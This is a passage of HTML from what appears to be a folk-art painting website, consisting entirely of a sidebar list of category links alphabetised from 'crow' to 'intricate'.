</li>
	<li class="cat-item cat-item-6222"><a href="https://folk-art-painting.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://folk-art-painting.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://folk-art-painting.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://folk-art-painting.com/category/cucinell/" >cucinell</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://folk-art-painting.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://folk-art-painting.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-7936"><a href="https://folk-art-painting.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://folk-art-painting.com/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://folk-art-painting.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://folk-art-painting.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://folk-art-painting.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://folk-art-painting.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://folk-art-painting.com/category/danette/" >danette</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://folk-art-painting.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://folk-art-painting.com/category/daphne/" >daphne</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://folk-art-painting.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://folk-art-painting.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://folk-art-painting.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://folk-art-painting.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://folk-art-painting.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://folk-art-painting.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://folk-art-painting.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://folk-art-painting.com/category/debbee/" >debbee</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://folk-art-painting.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://folk-art-painting.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://folk-art-painting.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://folk-art-painting.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-7313"><a href="https://folk-art-painting.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://folk-art-painting.com/category/degroot/" >degroot</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://folk-art-painting.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://folk-art-painting.com/category/desimone/" >desimone</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://folk-art-painting.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://folk-art-painting.com/category/devoe/" >devoe</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://folk-art-painting.com/category/dhooli/" >dhooli</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://folk-art-painting.com/category/dian/" >dian</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://folk-art-painting.com/category/dinara/" >dinara</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://folk-art-painting.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://folk-art-painting.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://folk-art-painting.com/category/disrupted/" >disrupted</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://folk-art-painting.com/category/disunity/" >disunity</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://folk-art-painting.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://folk-art-painting.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://folk-art-painting.com/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://folk-art-painting.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://folk-art-painting.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://folk-art-painting.com/category/dolores/" >dolores</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://folk-art-painting.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://folk-art-painting.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://folk-art-painting.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://folk-art-painting.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://folk-art-painting.com/category/douglass/" >douglass</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://folk-art-painting.com/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://folk-art-painting.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://folk-art-painting.com/category/drang/" >drang</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://folk-art-painting.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://folk-art-painting.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://folk-art-painting.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://folk-art-painting.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://folk-art-painting.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://folk-art-painting.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://folk-art-painting.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://folk-art-painting.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://folk-art-painting.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://folk-art-painting.com/category/e9art/" >e9art</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://folk-art-painting.com/category/e9arthanging/" >e9art&#039;hanging</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://folk-art-painting.com/category/e9arthorse/" >e9art&#039;horse</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://folk-art-painting.com/category/e9artrise/" >e9art&#039;rise&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://folk-art-painting.com/category/e9artsoul/" >e9art&#039;soul</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://folk-art-painting.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://folk-art-painting.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://folk-art-painting.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://folk-art-painting.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://folk-art-painting.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://folk-art-painting.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://folk-art-painting.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://folk-art-painting.com/category/eisenschrubber/" >eisenschrubber</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://folk-art-painting.com/category/eldreth/" >eldreth</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://folk-art-painting.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://folk-art-painting.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://folk-art-painting.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://folk-art-painting.com/category/elliot/" >elliot</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://folk-art-painting.com/category/elsies/" >elsie&#039;s</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://folk-art-painting.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://folk-art-painting.com/category/emmett/" >emmett</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://folk-art-painting.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://folk-art-painting.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://folk-art-painting.com/category/ep101/" >ep101</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://folk-art-painting.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://folk-art-painting.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://folk-art-painting.com/category/esaie/" >esaie</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://folk-art-painting.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://folk-art-painting.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://folk-art-painting.com/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://folk-art-painting.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://folk-art-painting.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://folk-art-painting.com/category/everglades/" >everglades</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://folk-art-painting.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://folk-art-painting.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://folk-art-painting.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://folk-art-painting.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://folk-art-painting.com/category/expressionist/" >expressionist</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://folk-art-painting.com/category/expressions/" >expressions</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://folk-art-painting.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://folk-art-painting.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://folk-art-painting.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://folk-art-painting.com/category/exuberantly/" >exuberantly</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://folk-art-painting.com/category/fabricate/" >fabricate</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://folk-art-painting.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://folk-art-painting.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://folk-art-painting.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://folk-art-painting.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://folk-art-painting.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://folk-art-painting.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://folk-art-painting.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://folk-art-painting.com/category/farbe/" >farbe</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://folk-art-painting.com/category/fauvist/" >fauvist</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://folk-art-painting.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://folk-art-painting.com/category/felder/" >felder</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://folk-art-painting.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://folk-art-painting.com/category/fellows/" >fellows</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://folk-art-painting.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://folk-art-painting.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://folk-art-painting.com/category/ferris/" >ferris</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://folk-art-painting.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://folk-art-painting.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://folk-art-painting.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://folk-art-painting.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://folk-art-painting.com/category/figurative/" >figurative</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://folk-art-painting.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://folk-art-painting.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://folk-art-painting.com/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://folk-art-painting.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://folk-art-painting.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://folk-art-painting.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://folk-art-painting.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://folk-art-painting.com/category/fixer/" >fixer</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://folk-art-painting.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://folk-art-painting.com/category/flagman/" >flagman</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://folk-art-painting.com/category/flaws/" >flaws</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://folk-art-painting.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://folk-art-painting.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://folk-art-painting.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://folk-art-painting.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://folk-art-painting.com/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://folk-art-painting.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://folk-art-painting.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://folk-art-painting.com/category/folk-artnaive/" >folk-artnaive</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://folk-art-painting.com/category/folkart/" >folkart</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://folk-art-painting.com/category/folks/" >folks</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://folk-art-painting.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://folk-art-painting.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://folk-art-painting.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://folk-art-painting.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://folk-art-painting.com/category/foust/" >foust</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://folk-art-painting.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://folk-art-painting.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://folk-art-painting.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://folk-art-painting.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://folk-art-painting.com/category/freda/" >freda</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://folk-art-painting.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://folk-art-painting.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://folk-art-painting.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://folk-art-painting.com/category/fritzner/" >fritzner</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://folk-art-painting.com/category/funblers/" >funblers</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://folk-art-painting.com/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-8037"><a href="https://folk-art-painting.com/category/galet/" >galet</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://folk-art-painting.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://folk-art-painting.com/category/gately/" >gately</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://folk-art-painting.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://folk-art-painting.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://folk-art-painting.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://folk-art-painting.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://folk-art-painting.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://folk-art-painting.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://folk-art-painting.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://folk-art-painting.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://folk-art-painting.com/category/gesner/" >gesner</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://folk-art-painting.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://folk-art-painting.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://folk-art-painting.com/category/gingy/" >gingy</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://folk-art-painting.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://folk-art-painting.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://folk-art-painting.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://folk-art-painting.com/category/glenbowfromhome/" >glenbowfromhome</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://folk-art-painting.com/category/glitterific/" >glitterific</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://folk-art-painting.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://folk-art-painting.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://folk-art-painting.com/category/godie/" >godie</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://folk-art-painting.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://folk-art-painting.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://folk-art-painting.com/category/goldilocks/" >goldilocks</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://folk-art-painting.com/category/gond/" >gond</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://folk-art-painting.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://folk-art-painting.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://folk-art-painting.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://folk-art-painting.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://folk-art-painting.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://folk-art-painting.com/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://folk-art-painting.com/category/govardhan/" >govardhan</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://folk-art-painting.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://folk-art-painting.com/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://folk-art-painting.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://folk-art-painting.com/category/graybill/" >graybill</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://folk-art-painting.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://folk-art-painting.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://folk-art-painting.com/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://folk-art-painting.com/category/griffith/" >griffith</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://folk-art-painting.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://folk-art-painting.com/category/grinnell/" >grinnell</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://folk-art-painting.com/category/grinnin/" >grinnin</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://folk-art-painting.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://folk-art-painting.com/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://folk-art-painting.com/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://folk-art-painting.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://folk-art-painting.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://folk-art-painting.com/category/gusti/" >gusti</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://folk-art-painting.com/category/haiti/" >haiti</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://folk-art-painting.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://folk-art-painting.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://folk-art-painting.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://folk-art-painting.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://folk-art-painting.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://folk-art-painting.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://folk-art-painting.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://folk-art-painting.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://folk-art-painting.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://folk-art-painting.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://folk-art-painting.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://folk-art-painting.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://folk-art-painting.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://folk-art-painting.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://folk-art-painting.com/category/hathi/" >hathi</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://folk-art-painting.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://folk-art-painting.com/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://folk-art-painting.com/category/hazy/" >hazy</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://folk-art-painting.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://folk-art-painting.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://folk-art-painting.com/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://folk-art-painting.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://folk-art-painting.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://folk-art-painting.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://folk-art-painting.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://folk-art-painting.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://folk-art-painting.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://folk-art-painting.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://folk-art-painting.com/category/hetherly/" >hetherly</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://folk-art-painting.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://folk-art-painting.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://folk-art-painting.com/category/highwaymen/" >highwaymen</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://folk-art-painting.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://folk-art-painting.com/category/hinkle/" >hinkle</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://folk-art-painting.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://folk-art-painting.com/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://folk-art-painting.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://folk-art-painting.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://folk-art-painting.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://folk-art-painting.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://folk-art-painting.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://folk-art-painting.com/category/houses/" >houses</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://folk-art-painting.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://folk-art-painting.com/category/howling/" >howling</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://folk-art-painting.com/category/huallpa/" >huallpa</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://folk-art-painting.com/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://folk-art-painting.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://folk-art-painting.com/category/hughart/" >hughart</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://folk-art-painting.com/category/huichol/" >huichol</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://folk-art-painting.com/category/humorous/" >humorous</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://folk-art-painting.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://folk-art-painting.com/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://folk-art-painting.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://folk-art-painting.com/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://folk-art-painting.com/category/ickes/" >ickes</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://folk-art-painting.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://folk-art-painting.com/category/idemaoriginal/" >idemaoriginal</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://folk-art-painting.com/category/ignatia/" >ignatia</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://folk-art-painting.com/category/ilija/" >ilija</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://folk-art-painting.com/category/ilona/" >ilona</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://folk-art-painting.com/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://folk-art-painting.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://folk-art-painting.com/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://folk-art-painting.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://folk-art-painting.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://folk-art-painting.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://folk-art-painting.com/category/indigenous/" >indigenous</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://folk-art-painting.com/category/indre/" >indre</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://folk-art-painting.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://folk-art-painting.com/category/inger/" >inger</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://folk-art-painting.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://folk-art-painting.com/category/intimidated/" >intimidated</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://folk-art-painting.com/category/intricate/" >intricate</a>
</li>
